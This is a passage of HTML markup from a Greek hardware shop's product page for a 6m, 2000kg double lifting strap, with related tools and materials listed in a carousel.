<li id="menu-item-7194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7194 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%ce%af%ce%b4%ce%b7/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Είδη</span></a></li>
<li id="menu-item-7195" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7195 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%b9%ce%ba%ce%ac-%ce%b5%cf%81%ce%b3%ce%b1%ce%bb%ce%b5%ce%af%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Ηλεκτρικά Εργαλεία</span></a></li>
<li id="menu-item-7196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Κήπος</span></a></li>
<li id="menu-item-7197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b3%cf%81%ce%b1%ce%ad%cf%81%ce%b9%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Υγραέρια</span></a></li>
<li id="menu-item-7198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7198 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%85%ce%b4%cf%81%ce%b1%cf%85%ce%bb%ce%b9%ce%ba%ce%ac/" class="woodmart-nav-link"><span class="nav-link-text">Υδραυλικά</span></a></li>
<li id="menu-item-7199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7199 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/product-category/%cf%87%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/" class="woodmart-nav-link"><span class="nav-link-text">Χρώματα</span></a></li>
<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.magginas.gr/epikoinonia/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-2885" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-2885 status-publish first instock product_cat-19 has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-4 col-12 col-md-6 product-images" >
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

			<div class="wd-carousel-item"><figure data-thumb="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg"><img width="800" height="800" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg" class="wp-post-image wp-post-image" alt="" title="file_1_3" data-caption="" data-src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg" data-large_image="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg 800w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>
					</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
											</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
										<div class="col-lg-8 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.magginas.gr" class="breadcrumb-link">
					Αρχική σελίδα				</a>
							<a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" class="breadcrumb-link breadcrumb-link-last">
					Βιομηχανικά				</a>
							<span class="breadcrumb-last">
					ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-4m-2000kg/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-4m-2000kg/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_1_1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-4m-2000kg/" class="wd-entities-title">
						ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ  4m-2000kg					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>30.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://www.magginas.gr/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://www.magginas.gr/product/%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%b9-%cf%86%ce%b9%ce%bb%cf%84%cf%81%ce%bf%cf%85-%ce%b2-%cf%84-%ce%b1%ce%bb%cf%85%cf%83%ce%b9%ce%b4%ce%b1%cf%83-blister/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://www.magginas.gr/product/%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%b9-%cf%86%ce%b9%ce%bb%cf%84%cf%81%ce%bf%cf%85-%ce%b2-%cf%84-%ce%b1%ce%bb%cf%85%cf%83%ce%b9%ce%b4%ce%b1%cf%83-blister/" class="wd-product-nav-thumb">
					<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/file_18_2.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://www.magginas.gr/product/%ce%ba%ce%bb%ce%b5%ce%b9%ce%b4%ce%b9-%cf%86%ce%b9%ce%bb%cf%84%cf%81%ce%bf%cf%85-%ce%b2-%cf%84-%ce%b1%ce%bb%cf%85%cf%83%ce%b9%ce%b4%ce%b1%cf%83-blister/" class="wd-entities-title">
						ΚΛΕΙΔΙ ΦΙΛΤΡΟΥ Β.Τ ΑΛΥΣΙΔΑΣ (BLISTER)					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ 6m-2000kg
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>40.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>ΙΜΑΝΤΑΣ (σαμπάνι) ΔΙΠΛΟ<br />
πλάτος ιμάντα 75mm<br />
Μήκος ιμάντα 6m<br />
Ικανότητα ανύψωσης2000kg</p>
</div>
									
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				Κωδικός προϊόντος:			</span>
			<span class="sku">
				ΣΟ76			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://www.magginas.gr/product-category/%ce%b2%ce%b9%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%b9%ce%ba%ce%ac/" rel="tag">Βιομηχανικά</a></span>	
				
	</div>

			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" class=" wd-social-icon social-email" aria-label="Email social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/&media=https://www.magginas.gr/wp-content/uploads/2018/06/file_1_3.jpg&description=%CE%99%CE%9C%CE%91%CE%9D%CE%A4%CE%91%CE%A3+%28%CF%83%CE%B1%CE%BC%CF%80%CE%AC%CE%BD%CE%B9%29+%CE%94%CE%99%CE%A0%CE%9B%CE%9F+6m-2000kg" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.magginas.gr/product/%ce%b9%ce%bc%ce%b1%ce%bd%cf%84%ce%b1%cf%83-%cf%83%ce%b1%ce%bc%cf%80%ce%ac%ce%bd%ce%b9-%ce%b4%ce%b9%cf%80%ce%bb%ce%bf-6m-2000kg/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
				
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="additional_information_tab active" id="tab-title-additional_information"
							role="tab" aria-controls="tab-additional_information">
							<a class="wd-nav-link" href="#tab-additional_information">
																	<span class="nav-link-text wd-tabs-title">
										Επιπλέον πληροφορίες									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title wd-opener-pos-right tab-title-additional_information wd-active" data-accordion-index="additional_information">
					<div class="wd-accordion-title-text">
													<span>
								Επιπλέον πληροφορίες							</span>
											</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information wd-active panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner">
													

<table class="woocommerce-product-attributes shop_attributes">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Βάρος					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				1 kg			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">									<div id="carousel-747" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products">
									<h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3183 status-publish last instock product_cat-19 has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="3183">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/spray-motip-04064-filler-400ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/004064021-d.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/spray-motip-04064-filler-400ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3183"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/spray-motip-04064-filler-400ml/">SPRAY MOTIP 04064 FILLER 400ml</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3172 status-publish first instock product_cat-19 has-post-thumbnail sale purchasable product-type-simple" data-loop="2" data-id="3172">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-atc-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7-wh-9802/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-56%</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/206_bentoyzac_1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-atc-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7-wh-9802/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3172"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b2%ce%b5%ce%bd%cf%84%ce%bf%cf%85%ce%b6%ce%b1-%cf%84%ce%b6%ce%b1%ce%bc%ce%b9%cf%89%ce%bd-suction-lifter-atc-%ce%b4%ce%b9%cf%80%ce%bb%ce%b7-wh-9802/">ΒΕΝΤΟΥΖΑ ΤΖΑΜΙΩΝ SUCTION LIFTER  ATC ΔΙΠΛΗ (WH-9802)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>36.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;36.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.89</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;15.89.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3087 status-publish last instock product_cat-19 has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="3087">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%cf%86%ce%bb%ce%b1%cf%84%ce%b6%ce%bf%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1-bison-60ml/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/flatzokola.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%cf%86%ce%bb%ce%b1%cf%84%ce%b6%ce%bf%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1-bison-60ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3087"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%cf%86%ce%bb%ce%b1%cf%84%ce%b6%ce%bf%ce%ba%ce%bf%ce%bb%ce%bb%ce%b1-bison-60ml/">ΦΛΑΤΖΟΚΟΛΛΑ BISON 60ml</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.50</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product color-scheme- type-product post-3084 status-publish first instock product_cat-19 has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="3084">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/montage-kitblister-125-gr/" class="product-image-link">
			<img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/2018/06/mont125-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/2018/06/mont125-600x600.jpg 600w, https://www.magginas.gr/wp-content/uploads/2018/06/mont125-150x150.jpg 150w, https://www.magginas.gr/wp-content/uploads/2018/06/mont125-300x300.jpg 300w, https://www.magginas.gr/wp-content/uploads/2018/06/mont125-768x768.jpg 768w, https://www.magginas.gr/wp-content/uploads/2018/06/mont125-100x100.jpg 100w, https://www.magginas.gr/wp-content/uploads/2018/06/mont125.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/montage-kitblister-125-gr/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3084"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/montage-kitblister-125-gr/">MONTAGE KIT(blister) 125 GR</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.90</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3033 status-publish last outofstock product_cat-19 sale purchasable product-type-simple" data-loop="5" data-id="3033">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-100lt-55hp-atc-%ce%b2%ce%b5%ce%bd%ce%b6%ce%b9%ce%bd%ce%b7%cf%83/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-22%</span><span class="out-of-stock product-label">Sold out</span></div><img width="600" height="600" src="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png" class="woocommerce-placeholder wp-post-image" alt="Δείκτης τοποθέτησης" decoding="async" loading="lazy" srcset="https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder.png 1200w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://www.magginas.gr/wp-content/uploads/woocommerce-placeholder-768x768.png 768w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-100lt-55hp-atc-%ce%b2%ce%b5%ce%bd%ce%b6%ce%b9%ce%bd%ce%b7%cf%83/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3033"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://www.magginas.gr/product/%ce%b1%ce%b5%cf%81%ce%bf%cf%83%cf%85%ce%bc%cf%80%ce%b9%ce%b5%cf%83%cf%84%ce%b7%cf%83-100lt-55hp-atc-%ce%b2%ce%b5%ce%bd%ce%b6%ce%b9%ce%bd%ce%b7%cf%83/">ΑΕΡΟΣΥΜΠΙΕΣΤΗΣ 100LT 5,5HP ATC ΒΕΝΖΙΝΗΣ</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,280.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;1,280.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,000.00</bdi></span></ins><span class="screen-reader-text">Η τρέχουσα τιμή είναι: &euro;1,000.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product color-scheme- type-product post-3032 status-publish first outofstock product_cat-19 sale purchasable product-type-simple" data-loop="6" data-id="3032">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
